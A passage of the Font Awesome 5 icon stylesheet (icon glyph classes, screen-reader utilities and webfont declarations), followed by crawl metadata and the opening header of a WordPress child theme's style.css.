.fa-memory:before {
  content: "\f538";
}
.fa-mendeley:before {
  content: "\f7b3";
}
.fa-menorah:before {
  content: "\f676";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-meteor:before {
  content: "\f753";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-alt:before {
  content: "\f3c9";
}
.fa-microphone-alt-slash:before {
  content: "\f539";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-microscope:before {
  content: "\f610";
}
.fa-microsoft:before {
  content: "\f3ca";
}
.fa-minus:before {
  content: "\f068";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-mitten:before {
  content: "\f7b5";
}
.fa-mix:before {
  content: "\f3cb";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-mizuni:before {
  content: "\f3cc";
}
.fa-mobile:before {
  content: "\f10b";
}
.fa-mobile-alt:before {
  content: "\f3cd";
}
.fa-modx:before {
  content: "\f285";
}
.fa-monero:before {
  content: "\f3d0";
}
.fa-money-bill:before {
  content: "\f0d6";
}
.fa-money-bill-alt:before {
  content: "\f3d1";
}
.fa-money-bill-wave:before {
  content: "\f53a";
}
.fa-money-bill-wave-alt:before {
  content: "\f53b";
}
.fa-money-check:before {
  content: "\f53c";
}
.fa-money-check-alt:before {
  content: "\f53d";
}
.fa-monument:before {
  content: "\f5a6";
}
.fa-moon:before {
  content: "\f186";
}
.fa-mortar-pestle:before {
  content: "\f5a7";
}
.fa-mosque:before {
  content: "\f678";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-mountain:before {
  content: "\f6fc";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-mug-hot:before {
  content: "\f7b6";
}
.fa-music:before {
  content: "\f001";
}
.fa-napster:before {
  content: "\f3d2";
}
.fa-neos:before {
  content: "\f612";
}
.fa-network-wired:before {
  content: "\f6ff";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-newspaper:before {
  content: "\f1ea";
}
.fa-nimblr:before {
  content: "\f5a8";
}
.fa-nintendo-switch:before {
  content: "\f418";
}
.fa-node:before {
  content: "\f419";
}
.fa-node-js:before {
  content: "\f3d3";
}
.fa-not-equal:before {
  content: "\f53e";
}
.fa-notes-medical:before {
  content: "\f481";
}
.fa-npm:before {
  content: "\f3d4";
}
.fa-ns8:before {
  content: "\f3d5";
}
.fa-nutritionix:before {
  content: "\f3d6";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-oil-can:before {
  content: "\f613";
}
.fa-old-republic:before {
  content: "\f510";
}
.fa-om:before {
  content: "\f679";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-osi:before {
  content: "\f41a";
}
.fa-otter:before {
  content: "\f700";
}
.fa-outdent:before {
  content: "\f03b";
}
.fa-page4:before {
  content: "\f3d7";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-pager:before {
  content: "\f815";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-paint-roller:before {
  content: "\f5aa";
}
.fa-palette:before {
  content: "\f53f";
}
.fa-palfed:before {
  content: "\f3d8";
}
.fa-pallet:before {
  content: "\f482";
}
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-parachute-box:before {
  content: "\f4cd";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-parking:before {
  content: "\f540";
}
.fa-passport:before {
  content: "\f5ab";
}
.fa-pastafarianism:before {
  content: "\f67b";
}
.fa-paste:before {
  content: "\f0ea";
}
.fa-patreon:before {
  content: "\f3d9";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-peace:before {
  content: "\f67c";
}
.fa-pen:before {
  content: "\f304";
}
.fa-pen-alt:before {
  content: "\f305";
}
.fa-pen-fancy:before {
  content: "\f5ac";
}
.fa-pen-nib:before {
  content: "\f5ad";
}
.fa-pen-square:before {
  content: "\f14b";
}
.fa-pencil-alt:before {
  content: "\f303";
}
.fa-pencil-ruler:before {
  content: "\f5ae";
}
.fa-penny-arcade:before {
  content: "\f704";
}
.fa-people-carry:before {
  content: "\f4ce";
}
.fa-pepper-hot:before {
  content: "\f816";
}
.fa-percent:before {
  content: "\f295";
}
.fa-percentage:before {
  content: "\f541";
}
.fa-periscope:before {
  content: "\f3da";
}
.fa-person-booth:before {
  content: "\f756";
}
.fa-phabricator:before {
  content: "\f3db";
}
.fa-phoenix-framework:before {
  content: "\f3dc";
}
.fa-phoenix-squadron:before {
  content: "\f511";
}
.fa-phone:before {
  content: "\f095";
}
.fa-phone-slash:before {
  content: "\f3dd";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-phone-volume:before {
  content: "\f2a0";
}
.fa-php:before {
  content: "\f457";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-pied-piper-hat:before {
  content: "\f4e5";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-piggy-bank:before {
  content: "\f4d3";
}
.fa-pills:before {
  content: "\f484";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-pizza-slice:before {
  content: "\f818";
}
.fa-place-of-worship:before {
  content: "\f67f";
}
.fa-plane:before {
  content: "\f072";
}
.fa-plane-arrival:before {
  content: "\f5af";
}
.fa-plane-departure:before {
  content: "\f5b0";
}
.fa-play:before {
  content: "\f04b";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-playstation:before {
  content: "\f3df";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-plus:before {
  content: "\f067";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-poll:before {
  content: "\f681";
}
.fa-poll-h:before {
  content: "\f682";
}
.fa-poo:before {
  content: "\f2fe";
}
.fa-poo-storm:before {
  content: "\f75a";
}
.fa-poop:before {
  content: "\f619";
}
.fa-portrait:before {
  content: "\f3e0";
}
.fa-pound-sign:before {
  content: "\f154";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-pray:before {
  content: "\f683";
}
.fa-praying-hands:before {
  content: "\f684";
}
.fa-prescription:before {
  content: "\f5b1";
}
.fa-prescription-bottle:before {
  content: "\f485";
}
.fa-prescription-bottle-alt:before {
  content: "\f486";
}
.fa-print:before {
  content: "\f02f";
}
.fa-procedures:before {
  content: "\f487";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-project-diagram:before {
  content: "\f542";
}
.fa-pushed:before {
  content: "\f3e1";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-python:before {
  content: "\f3e2";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-question:before {
  content: "\f128";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-quidditch:before {
  content: "\f458";
}
.fa-quinscape:before {
  content: "\f459";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-quran:before {
  content: "\f687";
}
.fa-r-project:before {
  content: "\f4f7";
}
.fa-radiation:before {
  content: "\f7b9";
}
.fa-radiation-alt:before {
  content: "\f7ba";
}
.fa-rainbow:before {
  content: "\f75b";
}
.fa-random:before {
  content: "\f074";
}
.fa-raspberry-pi:before {
  content: "\f7bb";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-react:before {
  content: "\f41b";
}
.fa-reacteurope:before {
  content: "\f75d";
}
.fa-readme:before {
  content: "\f4d5";
}
.fa-rebel:before {
  content: "\f1d0";
}
.fa-receipt:before {
  content: "\f543";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-red-river:before {
  content: "\f3e3";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-redhat:before {
  content: "\f7bc";
}
.fa-redo:before {
  content: "\f01e";
}
.fa-redo-alt:before {
  content: "\f2f9";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-reply:before {
  content: "\f3e5";
}
.fa-reply-all:before {
  content: "\f122";
}
.fa-replyd:before {
  content: "\f3e6";
}
.fa-republican:before {
  content: "\f75e";
}
.fa-researchgate:before {
  content: "\f4f8";
}
.fa-resolving:before {
  content: "\f3e7";
}
.fa-restroom:before {
  content: "\f7bd";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-rev:before {
  content: "\f5b2";
}
.fa-ribbon:before {
  content: "\f4d6";
}
.fa-ring:before {
  content: "\f70b";
}
.fa-road:before {
  content: "\f018";
}
.fa-robot:before {
  content: "\f544";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-rocketchat:before {
  content: "\f3e8";
}
.fa-rockrms:before {
  content: "\f3e9";
}
.fa-route:before {
  content: "\f4d7";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-ruble-sign:before {
  content: "\f158";
}
.fa-ruler:before {
  content: "\f545";
}
.fa-ruler-combined:before {
  content: "\f546";
}
.fa-ruler-horizontal:before {
  content: "\f547";
}
.fa-ruler-vertical:before {
  content: "\f548";
}
.fa-running:before {
  content: "\f70c";
}
.fa-rupee-sign:before {
  content: "\f156";
}
.fa-sad-cry:before {
  content: "\f5b3";
}
.fa-sad-tear:before {
  content: "\f5b4";
}
.fa-safari:before {
  content: "\f267";
}
.fa-sass:before {
  content: "\f41e";
}
.fa-satellite:before {
  content: "\f7bf";
}
.fa-satellite-dish:before {
  content: "\f7c0";
}
.fa-save:before {
  content: "\f0c7";
}
.fa-schlix:before {
  content: "\f3ea";
}
.fa-school:before {
  content: "\f549";
}
.fa-screwdriver:before {
  content: "\f54a";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-scroll:before {
  content: "\f70e";
}
.fa-sd-card:before {
  content: "\f7c2";
}
.fa-search:before {
  content: "\f002";
}
.fa-search-dollar:before {
  content: "\f688";
}
.fa-search-location:before {
  content: "\f689";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-searchengin:before {
  content: "\f3eb";
}
.fa-seedling:before {
  content: "\f4d8";
}
.fa-sellcast:before {
  content: "\f2da";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-server:before {
  content: "\f233";
}
.fa-servicestack:before {
  content: "\f3ec";
}
.fa-shapes:before {
  content: "\f61f";
}
.fa-share:before {
  content: "\f064";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-shekel-sign:before {
  content: "\f20b";
}
.fa-shield-alt:before {
  content: "\f3ed";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-shipping-fast:before {
  content: "\f48b";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-shoe-prints:before {
  content: "\f54b";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-shopware:before {
  content: "\f5b5";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-shuttle-van:before {
  content: "\f5b6";
}
.fa-sign:before {
  content: "\f4d9";
}
.fa-sign-in-alt:before {
  content: "\f2f6";
}
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-sign-out-alt:before {
  content: "\f2f5";
}
.fa-signal:before {
  content: "\f012";
}
.fa-signature:before {
  content: "\f5b7";
}
.fa-sim-card:before {
  content: "\f7c4";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-sistrix:before {
  content: "\f3ee";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-sith:before {
  content: "\f512";
}
.fa-skating:before {
  content: "\f7c5";
}
.fa-sketch:before {
  content: "\f7c6";
}
.fa-skiing:before {
  content: "\f7c9";
}
.fa-skiing-nordic:before {
  content: "\f7ca";
}
.fa-skull:before {
  content: "\f54c";
}
.fa-skull-crossbones:before {
  content: "\f714";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-slack:before {
  content: "\f198";
}
.fa-slack-hash:before {
  content: "\f3ef";
}
.fa-slash:before {
  content: "\f715";
}
.fa-sleigh:before {
  content: "\f7cc";
}
.fa-sliders-h:before {
  content: "\f1de";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-smile:before {
  content: "\f118";
}
.fa-smile-beam:before {
  content: "\f5b8";
}
.fa-smile-wink:before {
  content: "\f4da";
}
.fa-smog:before {
  content: "\f75f";
}
.fa-smoking:before {
  content: "\f48d";
}
.fa-smoking-ban:before {
  content: "\f54d";
}
.fa-sms:before {
  content: "\f7cd";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-snowboarding:before {
  content: "\f7ce";
}
.fa-snowflake:before {
  content: "\f2dc";
}
.fa-snowman:before {
  content: "\f7d0";
}
.fa-snowplow:before {
  content: "\f7d2";
}
.fa-socks:before {
  content: "\f696";
}
.fa-solar-panel:before {
  content: "\f5ba";
}
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-alpha-down:before {
  content: "\f15d";
}
.fa-sort-alpha-up:before {
  content: "\f15e";
}
.fa-sort-amount-down:before {
  content: "\f160";
}
.fa-sort-amount-up:before {
  content: "\f161";
}
.fa-sort-down:before {
  content: "\f0dd";
}
.fa-sort-numeric-down:before {
  content: "\f162";
}
.fa-sort-numeric-up:before {
  content: "\f163";
}
.fa-sort-up:before {
  content: "\f0de";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-sourcetree:before {
  content: "\f7d3";
}
.fa-spa:before {
  content: "\f5bb";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-speakap:before {
  content: "\f3f3";
}
.fa-spider:before {
  content: "\f717";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-splotch:before {
  content: "\f5bc";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-spray-can:before {
  content: "\f5bd";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-square-full:before {
  content: "\f45c";
}
.fa-square-root-alt:before {
  content: "\f698";
}
.fa-squarespace:before {
  content: "\f5be";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-stamp:before {
  content: "\f5bf";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-and-crescent:before {
  content: "\f699";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-star-half-alt:before {
  content: "\f5c0";
}
.fa-star-of-david:before {
  content: "\f69a";
}
.fa-star-of-life:before {
  content: "\f621";
}
.fa-staylinked:before {
  content: "\f3f5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-steam-symbol:before {
  content: "\f3f6";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-sticker-mule:before {
  content: "\f3f7";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stopwatch:before {
  content: "\f2f2";
}
.fa-store:before {
  content: "\f54e";
}
.fa-store-alt:before {
  content: "\f54f";
}
.fa-strava:before {
  content: "\f428";
}
.fa-stream:before {
  content: "\f550";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-stripe:before {
  content: "\f429";
}
.fa-stripe-s:before {
  content: "\f42a";
}
.fa-stroopwafel:before {
  content: "\f551";
}
.fa-studiovinari:before {
  content: "\f3f8";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-subway:before {
  content: "\f239";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-suitcase-rolling:before {
  content: "\f5c1";
}
.fa-sun:before {
  content: "\f185";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-supple:before {
  content: "\f3f9";
}
.fa-surprise:before {
  content: "\f5c2";
}
.fa-suse:before {
  content: "\f7d6";
}
.fa-swatchbook:before {
  content: "\f5c3";
}
.fa-swimmer:before {
  content: "\f5c4";
}
.fa-swimming-pool:before {
  content: "\f5c5";
}
.fa-synagogue:before {
  content: "\f69b";
}
.fa-sync:before {
  content: "\f021";
}
.fa-sync-alt:before {
  content: "\f2f1";
}
.fa-syringe:before {
  content: "\f48e";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-table-tennis:before {
  content: "\f45d";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-tablet-alt:before {
  content: "\f3fa";
}
.fa-tablets:before {
  content: "\f490";
}
.fa-tachometer-alt:before {
  content: "\f3fd";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-tape:before {
  content: "\f4db";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-taxi:before {
  content: "\f1ba";
}
.fa-teamspeak:before {
  content: "\f4f9";
}
.fa-teeth:before {
  content: "\f62e";
}
.fa-teeth-open:before {
  content: "\f62f";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-telegram-plane:before {
  content: "\f3fe";
}
.fa-temperature-high:before {
  content: "\f769";
}
.fa-temperature-low:before {
  content: "\f76b";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-tenge:before {
  content: "\f7d7";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-the-red-yeti:before {
  content: "\f69d";
}
.fa-theater-masks:before {
  content: "\f630";
}
.fa-themeco:before {
  content: "\f5c6";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-thermometer:before {
  content: "\f491";
}
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-think-peaks:before {
  content: "\f731";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbtack:before {
  content: "\f08d";
}
.fa-ticket-alt:before {
  content: "\f3ff";
}
.fa-times:before {
  content: "\f00d";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-tint:before {
  content: "\f043";
}
.fa-tint-slash:before {
  content: "\f5c7";
}
.fa-tired:before {
  content: "\f5c8";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-toilet:before {
  content: "\f7d8";
}
.fa-toilet-paper:before {
  content: "\f71e";
}
.fa-toolbox:before {
  content: "\f552";
}
.fa-tools:before {
  content: "\f7d9";
}
.fa-tooth:before {
  content: "\f5c9";
}
.fa-torah:before {
  content: "\f6a0";
}
.fa-torii-gate:before {
  content: "\f6a1";
}
.fa-tractor:before {
  content: "\f722";
}
.fa-trade-federation:before {
  content: "\f513";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-traffic-light:before {
  content: "\f637";
}
.fa-train:before {
  content: "\f238";
}
.fa-tram:before {
  content: "\f7da";
}
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-trash-alt:before {
  content: "\f2ed";
}
.fa-trash-restore:before {
  content: "\f829";
}
.fa-trash-restore-alt:before {
  content: "\f82a";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-trello:before {
  content: "\f181";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-truck-loading:before {
  content: "\f4de";
}
.fa-truck-monster:before {
  content: "\f63b";
}
.fa-truck-moving:before {
  content: "\f4df";
}
.fa-truck-pickup:before {
  content: "\f63c";
}
.fa-tshirt:before {
  content: "\f553";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-tv:before {
  content: "\f26c";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-typo3:before {
  content: "\f42b";
}
.fa-uber:before {
  content: "\f402";
}
.fa-ubuntu:before {
  content: "\f7df";
}
.fa-uikit:before {
  content: "\f403";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-umbrella-beach:before {
  content: "\f5ca";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-undo:before {
  content: "\f0e2";
}
.fa-undo-alt:before {
  content: "\f2ea";
}
.fa-uniregistry:before {
  content: "\f404";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-university:before {
  content: "\f19c";
}
.fa-unlink:before {
  content: "\f127";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-untappd:before {
  content: "\f405";
}
.fa-upload:before {
  content: "\f093";
}
.fa-ups:before {
  content: "\f7e0";
}
.fa-usb:before {
  content: "\f287";
}
.fa-user:before {
  content: "\f007";
}
.fa-user-alt:before {
  content: "\f406";
}
.fa-user-alt-slash:before {
  content: "\f4fa";
}
.fa-user-astronaut:before {
  content: "\f4fb";
}
.fa-user-check:before {
  content: "\f4fc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-clock:before {
  content: "\f4fd";
}
.fa-user-cog:before {
  content: "\f4fe";
}
.fa-user-edit:before {
  content: "\f4ff";
}
.fa-user-friends:before {
  content: "\f500";
}
.fa-user-graduate:before {
  content: "\f501";
}
.fa-user-injured:before {
  content: "\f728";
}
.fa-user-lock:before {
  content: "\f502";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-user-minus:before {
  content: "\f503";
}
.fa-user-ninja:before {
  content: "\f504";
}
.fa-user-nurse:before {
  content: "\f82f";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-user-shield:before {
  content: "\f505";
}
.fa-user-slash:before {
  content: "\f506";
}
.fa-user-tag:before {
  content: "\f507";
}
.fa-user-tie:before {
  content: "\f508";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-users:before {
  content: "\f0c0";
}
.fa-users-cog:before {
  content: "\f509";
}
.fa-usps:before {
  content: "\f7e1";
}
.fa-ussunnah:before {
  content: "\f407";
}
.fa-utensil-spoon:before {
  content: "\f2e5";
}
.fa-utensils:before {
  content: "\f2e7";
}
.fa-vaadin:before {
  content: "\f408";
}
.fa-vector-square:before {
  content: "\f5cb";
}
.fa-venus:before {
  content: "\f221";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-vial:before {
  content: "\f492";
}
.fa-vials:before {
  content: "\f493";
}
.fa-viber:before {
  content: "\f409";
}
.fa-video:before {
  content: "\f03d";
}
.fa-video-slash:before {
  content: "\f4e2";
}
.fa-vihara:before {
  content: "\f6a7";
}
.fa-vimeo:before {
  content: "\f40a";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-vimeo-v:before {
  content: "\f27d";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-vk:before {
  content: "\f189";
}
.fa-vnv:before {
  content: "\f40b";
}
.fa-volleyball-ball:before {
  content: "\f45f";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-mute:before {
  content: "\f6a9";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-vote-yea:before {
  content: "\f772";
}
.fa-vr-cardboard:before {
  content: "\f729";
}
.fa-vuejs:before {
  content: "\f41f";
}
.fa-walking:before {
  content: "\f554";
}
.fa-wallet:before {
  content: "\f555";
}
.fa-warehouse:before {
  content: "\f494";
}
.fa-water:before {
  content: "\f773";
}
.fa-weebly:before {
  content: "\f5cc";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-weight:before {
  content: "\f496";
}
.fa-weight-hanging:before {
  content: "\f5cd";
}
.fa-weixin:before {
  content: "\f1d7";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-whatsapp-square:before {
  content: "\f40c";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-whmcs:before {
  content: "\f40d";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-wind:before {
  content: "\f72e";
}
.fa-window-close:before {
  content: "\f410";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-wine-bottle:before {
  content: "\f72f";
}
.fa-wine-glass:before {
  content: "\f4e3";
}
.fa-wine-glass-alt:before {
  content: "\f5ce";
}
.fa-wix:before {
  content: "\f5cf";
}
.fa-wizards-of-the-coast:before {
  content: "\f730";
}
.fa-wolf-pack-battalion:before {
  content: "\f514";
}
.fa-won-sign:before {
  content: "\f159";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-wordpress-simple:before {
  content: "\f411";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-wpressr:before {
  content: "\f3e4";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-x-ray:before {
  content: "\f497";
}
.fa-xbox:before {
  content: "\f412";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-yandex:before {
  content: "\f413";
}
.fa-yandex-international:before {
  content: "\f414";
}
.fa-yarn:before {
  content: "\f7e3";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-yen-sign:before {
  content: "\f157";
}
.fa-yin-yang:before {
  content: "\f6ad";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-youtube-square:before {
  content: "\f431";
}
.fa-zhihu:before {
  content: "\f63f";
}
.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
@font-face {
  font-family: "Font Awesome 5 Brands";
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url(../webfonts/fa-brands-400.eot);
  src: url(../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-brands-400.woff2) format("woff2"),
    url(../webfonts/fa-brands-400.woff) format("woff"),
    url(../webfonts/fa-brands-400.ttf) format("truetype"),
    url(../webfonts/fa-brands-400.svg#fontawesome) format("svg");
}
.fab {
  font-family: "Font Awesome 5 Brands";
}
@font-face {
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../webfonts/fa-regular-400.eot);
  src: url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-regular-400.woff2) format("woff2"),
    url(../webfonts/fa-regular-400.woff) format("woff"),
    url(../webfonts/fa-regular-400.ttf) format("truetype"),
    url(../webfonts/fa-regular-400.svg#fontawesome) format("svg");
}
.far {
  font-weight: 400;
}
@font-face {
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../webfonts/fa-solid-900.eot);
  src: url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),
    url(../webfonts/fa-solid-900.woff2) format("woff2"),
    url(../webfonts/fa-solid-900.woff) format("woff"),
    url(../webfonts/fa-solid-900.ttf) format("truetype"),
    url(../webfonts/fa-solid-900.svg#fontawesome) format("svg");
}
.fa,
.far,
.fas {
  font-family: "Font Awesome 5 Free";
}
.fa,
.fas {
  font-weight: 900;
}


--- FILE ---
content_type: text/css
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz-child/style.css?ver=1.0.2
body_size: 545
content:
/*
 Theme Name:   eroz Child
 Theme URI:    https://torothemes.com/
 Description:  Eroz Child Theme
 Author:       Eroz
 Author URI:   https://torothemes.com/
 Template:     eroz
 Version:      1.2.0
